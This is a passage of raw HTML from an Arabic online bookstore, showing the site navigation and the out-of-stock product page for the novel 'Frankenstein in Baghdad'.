&quot;,&quot;title&quot;:&quot;QAR&quot;,&quot;text&quot;:&quot;&quot;,&quot;img&quot;:&quot;https:\/\/jalees.net\/wp-content\/uploads\/2023\/11\/QA.png&quot;,&quot;title_attributes&quot;:{&quot;data-sign&quot;:&quot;\u0631.\u0642 &quot;,&quot;data-name&quot;:&quot;QAR&quot;,&quot;data-desc&quot;:&quot;&quot;}}]'><div class="woocs-lds-ellipsis"><div></div><div></div><div></div><div></div></div></div>
            </li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://jalees.net/" title="مكتبة جليس - بوابتك للكتب" rel="home">
		مكتبة جليس</a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
			<a href="#" class="is-small" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" role="button" aria-label="القائمة" aria-controls="main-menu" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
			<i class="icon-menu" aria-hidden="true"></i>					</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://jalees.net/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">البحث عن:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="البحث&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="بحث" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="إرسال">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="html header-button-1">
	<div class="header-button">
		<a href="https://jalees.net/book-request/" class="button primary" style="border-radius:99px;">
		<span>طلب كتاب</span>
	</a>
	</div>
</li>
<li class="cart-item has-icon has-dropdown">

<a href="https://jalees.net/cart-2/" class="header-cart-link nav-top-link is-small" title="سلة المشتريات" aria-label="عرض السلة" aria-expanded="false" aria-haspopup="true" role="button" data-flatsome-role-button>


    <i class="icon-shopping-cart" aria-hidden="true" data-icon-label="0"></i>  </a>

 <ul class="nav-dropdown nav-dropdown-bold">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">لا توجد منتجات في سلة المشتريات.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://jalees.net/shop-2/">
					العودة إلى المتجر				</a>
			</p>
				</div>


      </div>
    </li>
     </ul>

</li>

<li class="account-item has-icon">

	<a href="https://jalees.net/my-account-2/" class="nav-top-link nav-top-not-logged-in is-small is-small" title="تسجيل الدخول" role="button" data-open="#login-form-popup" aria-label="تسجيل الدخول" aria-controls="login-form-popup" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
		<i class="icon-user" aria-hidden="true"></i>	</a>




</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" aria-label="البحث" aria-haspopup="true" aria-expanded="false" aria-controls="ux-search-dropdown" class="nav-top-link is-small"><i class="icon-search" aria-hidden="true"></i></a>
		<ul id="ux-search-dropdown" class="nav-dropdown nav-dropdown-bold">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://jalees.net/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">البحث عن:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="البحث&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="بحث" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="إرسال">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
	</ul>
</li>
<li class="cart-item has-icon">


		<a href="https://jalees.net/cart-2/" class="header-cart-link nav-top-link is-small off-canvas-toggle" title="سلة المشتريات" aria-label="عرض السلة" aria-expanded="false" aria-haspopup="dialog" role="button" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" aria-controls="cart-popup" data-flatsome-role-button>

  	<i class="icon-shopping-cart" aria-hidden="true" data-icon-label="0"></i>  </a>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide">
  <div class="cart-popup-inner inner-padding cart-popup-inner--sticky">
      <div class="cart-popup-title text-center">
          <span class="heading-font uppercase">سلة المشتريات</span>
          <div class="is-divider"></div>
      </div>
	  <div class="widget_shopping_cart">
		  <div class="widget_shopping_cart_content">
			  

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">لا توجد منتجات في سلة المشتريات.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://jalees.net/shop-2/">
					العودة إلى المتجر				</a>
			</p>
				</div>


		  </div>
	  </div>
               </div>
  </div>

</li>
            </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div id="wide-nav" class="header-bottom wide-nav hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-uppercase">
                    <div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-1' id='mega-toggle-block-1'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div><div class='mega-toggle-block mega-spacer-block mega-toggle-block-2' id='mega-toggle-block-2'></div></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="disabled" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="body" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100" data-overlay-desktop="false" data-overlay-mobile="false"><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-home mega-align-bottom-left mega-menu-flyout mega-menu-item-43747" id="mega-menu-item-43747"><a class="mega-menu-link" href="https://jalees.net/" tabindex="0">الرئيسية</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-43236" id="mega-menu-item-43236"><a class="mega-menu-link" href="https://jalees.net/product-category/arabic-books/" aria-expanded="false" tabindex="0">الكتب العربية<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-43236-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-43236-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-current-menu-parent mega-current-product-parent mega-menu-item-43253" id="mega-menu-item-43253"><a class="mega-menu-link" href="https://jalees.net/product-category/arabic-books/36/">قصص و روايات عربية</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43252" id="mega-menu-item-43252"><a class="mega-menu-link" href="https://jalees.net/product-category/arabic-books/40/">قصص و روايات مترجمة</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43243" id="mega-menu-item-43243"><a class="mega-menu-link" href="https://jalees.net/product-category/arabic-books/41/">تطوير الذات</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43251" id="mega-menu-item-43251"><a class="mega-menu-link" href="https://jalees.net/product-category/arabic-books/39/">التاريخ والجغرافيا</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43242" id="mega-menu-item-43242"><a class="mega-menu-link" href="https://jalees.net/product-category/arabic-books/38/">تراجم و مذكرات وسيرة</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43245" id="mega-menu-item-43245"><a class="mega-menu-link" href="https://jalees.net/product-category/arabic-books/48/">علوم و ثقافة عامة</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43241" id="mega-menu-item-43241"><a class="mega-menu-link" href="https://jalees.net/product-category/arabic-books/53/">الصحة</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43244" id="mega-menu-item-43244"><a class="mega-menu-link" href="https://jalees.net/product-category/arabic-books/37/">دراسات و أبحاث</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-43236-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43249" id="mega-menu-item-43249"><a class="mega-menu-link" href="https://jalees.net/product-category/arabic-books/45/">فكر وفلسفة وعلم نفس</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43246" id="mega-menu-item-43246"><a class="mega-menu-link" href="https://jalees.net/product-category/arabic-books/49/">فكر وسياسة</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43248" id="mega-menu-item-43248"><a class="mega-menu-link" href="https://jalees.net/product-category/arabic-books/52/">منوعة</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43239" id="mega-menu-item-43239"><a class="mega-menu-link" href="https://jalees.net/product-category/arabic-books/54/">الأسرة و الطفل</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43238" id="mega-menu-item-43238"><a class="mega-menu-link" href="https://jalees.net/product-category/arabic-books/56/">اقتصاد وإدارة أعمال</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43247" id="mega-menu-item-43247"><a class="mega-menu-link" href="https://jalees.net/product-category/arabic-books/57/">كتب إسلامية</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43237" id="mega-menu-item-43237"><a class="mega-menu-link" href="https://jalees.net/product-category/arabic-books/78/">أدب و شعر ونصوص</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-43254" id="mega-menu-item-43254"><a class="mega-menu-link" href="https://jalees.net/product-category/jalees-publications/" aria-expanded="false" tabindex="0">اصدارات جليس<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-43254-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-43254-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43263" id="mega-menu-item-43263"><a class="mega-menu-link" href="https://jalees.net/product-category/jalees-publications/157/">قصص و روايات مترجمة</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43259" id="mega-menu-item-43259"><a class="mega-menu-link" href="https://jalees.net/product-category/jalees-publications/158/">ثقافة عامة</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43255" id="mega-menu-item-43255"><a class="mega-menu-link" href="https://jalees.net/product-category/jalees-publications/159/">أدب و شعر و نصوص</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43570" id="mega-menu-item-43570"><a class="mega-menu-link" href="https://jalees.net/product-category/jalees-publications/%d8%aa%d8%b7%d9%88%d9%8a%d8%b1-%d8%a7%d9%84%d8%b0%d8%a7%d8%aa/">تطوير الذات</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-43254-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43258" id="mega-menu-item-43258"><a class="mega-menu-link" href="https://jalees.net/product-category/jalees-publications/161/">تراجم و مذكرات و سيرة</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43261" id="mega-menu-item-43261"><a class="mega-menu-link" href="https://jalees.net/product-category/jalees-publications/163/">فكر و فلسفة و علم نفس</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43256" id="mega-menu-item-43256"><a class="mega-menu-link" href="https://jalees.net/product-category/jalees-publications/162/">اقتصاد و ادارة اعمال</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43260" id="mega-menu-item-43260"><a class="mega-menu-link" href="https://jalees.net/product-category/jalees-publications/164/">روايات كلاسيكية</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43257" id="mega-menu-item-43257"><a class="mega-menu-link" href="https://jalees.net/product-category/jalees-publications/165/">تاريخ</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-43369" id="mega-menu-item-43369"><a class="mega-menu-link" href="https://jalees.net/product-category/kids-books/" aria-expanded="false" tabindex="0">كتب الأطفال<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43372" id="mega-menu-item-43372"><a class="mega-menu-link" href="https://jalees.net/product-category/kids-books/84/">+3</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43373" id="mega-menu-item-43373"><a class="mega-menu-link" href="https://jalees.net/product-category/kids-books/85/">+6</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43374" id="mega-menu-item-43374"><a class="mega-menu-link" href="https://jalees.net/product-category/kids-books/86/">+9</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43371" id="mega-menu-item-43371"><a class="mega-menu-link" href="https://jalees.net/product-category/kids-books/87/">+12</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type- mega-menu-item-object- mega-menu-item-43370" id="mega-menu-item-43370"><a class="mega-menu-link" tabindex="0"></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-43375" id="mega-menu-item-43375"><a class="mega-menu-link" href="https://jalees.net/product-category/cards-bookmarks/" aria-expanded="false" tabindex="0">كروت و فواصل<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43376" id="mega-menu-item-43376"><a class="mega-menu-link" href="https://jalees.net/product-category/cards-bookmarks/100/">كروت</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43482" id="mega-menu-item-43482"><a class="mega-menu-link" href="https://jalees.net/product-category/%d9%81%d9%88%d8%a7%d8%b5%d9%84-%d8%a7%d9%83%d8%b3%d8%b3%d9%88%d8%b1%d8%a7%d8%aa/167/">فواصل - اكسسوارات</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-align-bottom-left mega-menu-flyout mega-menu-item-43282" id="mega-menu-item-43282"><a class="mega-menu-link" href="https://jalees.net/product-category/discounts/" tabindex="0">الخصومات</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-43280" id="mega-menu-item-43280"><a class="mega-menu-link" href="https://jalees.net/product-category/educational-toys/" aria-expanded="false" tabindex="0">الألعاب التعليمية<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43281" id="mega-menu-item-43281"><a class="mega-menu-link" href="https://jalees.net/product-category/educational-toys/109/">ألعاب تعليمية</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43292" id="mega-menu-item-43292"><a class="mega-menu-link" href="https://jalees.net/product-category/educational-toys/110/">لعبة تركيب الصورة ( بزل )</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-right mega-menu-grid mega-menu-item-43283" id="mega-menu-item-43283"><a class="mega-menu-link" href="https://jalees.net/product-category/english-books/" aria-expanded="false" tabindex="0">الكتب الانجليزية<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-43283-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-43283-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43284" id="mega-menu-item-43284"><a class="mega-menu-link" href="https://jalees.net/product-category/english-books/bussiness/">Bussiness</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43285" id="mega-menu-item-43285"><a class="mega-menu-link" href="https://jalees.net/product-category/english-books/104/">Children</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43286" id="mega-menu-item-43286"><a class="mega-menu-link" href="https://jalees.net/product-category/english-books/classics/">Classics</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43287" id="mega-menu-item-43287"><a class="mega-menu-link" href="https://jalees.net/product-category/english-books/103/">Fiction</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-43283-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43288" id="mega-menu-item-43288"><a class="mega-menu-link" href="https://jalees.net/product-category/english-books/politics/">politics</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43289" id="mega-menu-item-43289"><a class="mega-menu-link" href="https://jalees.net/product-category/english-books/psychology-social/">Psychology &amp; Social</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43290" id="mega-menu-item-43290"><a class="mega-menu-link" href="https://jalees.net/product-category/english-books/120/">Religion</a></li>		</ul>
</li>	</ul>
</li></ul>
</li></ul></div>                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-uppercase">
                                 </ul>
            </div>
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

	<div class="shop-container">

		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-21230" class="product type-product post-21230 status-publish first outofstock product_cat-1704 shipping-taxable purchasable product-type-simple">
	<div class="product-container">
  <div class="product-main">
    <div class="row content-row mb-0">

    	<div class="product-gallery col large-6">
						<div class="product-gallery-default has-hover relative">

<div class="badge-container is-larger absolute left top z-1">

</div>

<div class="image-tools absolute top show-on-hover right z-3">
  </div>

<div class="woocommerce-product-gallery woocommerce-product-gallery--without-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div class="woocommerce-product-gallery__image--placeholder"><img src="https://jalees.net/wp-content/uploads/woocommerce-placeholder.png" alt="بانتظار صورة المنتج" class="wp-post-image" /></div>	</div>
</div>
</div>
			    	</div>

    	<div class="product-info summary col-fit col entry-summary product-summary">

    		<nav id="breadcrumbs" class="breadcrumbs uppercase"><div class="aioseo-breadcrumbs"><span class="aioseo-breadcrumb">
	<a href="https://jalees.net" title="Home">Home</a>
</span><span class="divider"><span class="aioseo-breadcrumb-separator">&raquo;</span></span><span class="aioseo-breadcrumb">
	<a href="https://jalees.net/shop-2/" title="تسوق">تسوق</a>
</span><span class="divider"><span class="aioseo-breadcrumb-separator">&raquo;</span></span><span class="aioseo-breadcrumb">
	<a href="https://jalees.net/product-category/arabic-books/" title="الكتب العربية">الكتب العربية</a>
</span><span class="divider"><span class="aioseo-breadcrumb-separator">&raquo;</span></span><span class="aioseo-breadcrumb">
	<a href="https://jalees.net/product-category/arabic-books/36/" title="قصص و روايات عربية">قصص و روايات عربية</a>
</span><span class="divider"><span class="aioseo-breadcrumb-separator">&raquo;</span></span><span class="aioseo-breadcrumb">
	فرانكشتاين في بغداد
</span></div></nav><h1 class="product-title product_title entry-title">
	فرانكشتاين في بغداد</h1>

	<div class="is-divider small"></div>
<div class="price-wrapper">
	<p class="price product-page-price price-not-in-stock">
  <span class="woocs_price_code" data-currency="" data-redraw-id="693ba5c973d02"  data-product-id="21230"><span class="woocommerce-Price-amount amount"><bdi>0.00<span class="woocommerce-Price-currencySymbol">&#36;</span></bdi></span></span></p>
</div>
 <p class="stock out-of-stock">غير متوفر في المخزون</p>
<div class="product_meta">

	
	
		<span class="sku_wrapper">رمز المنتج: <span class="sku">فرانكشتاين في بغداد</span></span>

	
	<span class="posted_in">التصنيف: <a href="https://jalees.net/product-category/arabic-books/36/" rel="tag">قصص و روايات عربية</a></span>
	
	
</div>
<div class="social-icons share-icons share-row relative icon-style-fill" ><a href="whatsapp://send?text=%D9%81%D8%B1%D8%A7%D9%86%D9%83%D8%B4%D8%AA%D8%A7%D9%8A%D9%86%20%D9%81%D9%8A%20%D8%A8%D8%BA%D8%AF%D8%A7%D8%AF - https://jalees.net/product/%d9%81%d8%b1%d8%a7%d9%86%d9%83%d8%b4%d8%aa%d8%a7%d9%8a%d9%86-%d9%81%d9%8a-%d8%a8%d8%ba%d8%af%d8%a7%d8%af/" data-action="share/whatsapp/share" class="icon primary button circle tooltip whatsapp show-for-medium" title="مشاركة على WhatsApp" aria-label="مشاركة على WhatsApp"><i class="icon-whatsapp" aria-hidden="true"></i></a><a href="https://www.facebook.com/sharer.php?u=https://jalees.net/product/%d9%81%d8%b1%d8%a7%d9%86%d9%83%d8%b4%d8%aa%d8%a7%d9%8a%d9%86-%d9%81%d9%8a-%d8%a8%d8%ba%d8%af%d8%a7%d8%af/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon primary button circle tooltip facebook" title="مشاركة على فيسبوك" aria-label="مشاركة على فيسبوك" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="https://twitter.com/share?url=https://jalees.net/product/%d9%81%d8%b1%d8%a7%d9%86%d9%83%d8%b4%d8%aa%d8%a7%d9%8a%d9%86-%d9%81%d9%8a-%d8%a8%d8%ba%d8%af%d8%a7%d8%af/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon primary button circle tooltip twitter" title="المشاركة على تويتر" aria-label="المشاركة على تويتر" rel="noopener nofollow"><i class="icon-twitter" aria-hidden="true"></i></a><a href="/cdn-cgi/l/email-protection#[base64]" class="icon primary button circle tooltip email" title="أرسل لصديق كبريد إلكتروني" aria-label="أرسل لصديق كبريد إلكتروني" rel="nofollow"><i class="icon-envelop" aria-hidden="true"></i></a><a href="https://pinterest.com/pin/create/button?url=https://jalees.net/product/%d9%81%d8%b1%d8%a7%d9%86%d9%83%d8%b4%d8%aa%d8%a7%d9%8a%d9%86-%d9%81%d9%8a-%d8%a8%d8%ba%d8%af%d8%a7%d8%af/&media&description=%D9%81%D8%B1%D8%A7%D9%86%D9%83%D8%B4%D8%AA%D8%A7%D9%8A%D9%86%20%D9%81%D9%8A%20%D8%A8%D8%BA%D8%AF%D8%A7%D8%AF" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon primary button circle tooltip pinterest" title="ثبّت على Pinterest" aria-label="ثبّت على Pinterest" rel="noopener nofollow"><i class="icon-pinterest" aria-hidden="true"></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://jalees.net/product/%d9%81%d8%b1%d8%a7%d9%86%d9%83%d8%b4%d8%aa%d8%a7%d9%8a%d9%86-%d9%81%d9%8a-%d8%a8%d8%ba%d8%af%d8%a7%d8%af/&title=%D9%81%D8%B1%D8%A7%D9%86%D9%83%D8%B4%D8%AA%D8%A7%D9%8A%D9%86%20%D9%81%D9%8A%20%D8%A8%D8%BA%D8%AF%D8%A7%D8%AF" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon primary button circle tooltip linkedin" title="مشاركة على Linkedin" aria-label="مشاركة على Linkedin" rel="noopener nofollow"><i class="icon-linkedin" aria-hidden="true"></i></a><a href="https://tumblr.com/widgets/share/tool?canonicalUrl=https://jalees.net/product/%d9%81%d8%b1%d8%a7%d9%86%d9%83%d8%b4%d8%aa%d8%a7%d9%8a%d9%86-%d9%81%d9%8a-%d8%a8%d8%ba%d8%af%d8%a7%d8%af/" target="_blank" class="icon primary button circle tooltip tumblr" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" title="المشاركة على Tumblr" aria-label="المشاركة على Tumblr" rel="noopener nofollow"><i class="icon-tumblr" aria-hidden="true"></i></a><a href="https://telegram.me/share/url?url=https://jalees.net/product/%d9%81%d8%b1%d8%a7%d9%86%d9%83%d8%b4%d8%aa%d8%a7%d9%8a%d9%86-%d9%81%d9%8a-%d8%a8%d8%ba%d8%af%d8%a7%d8%af/" 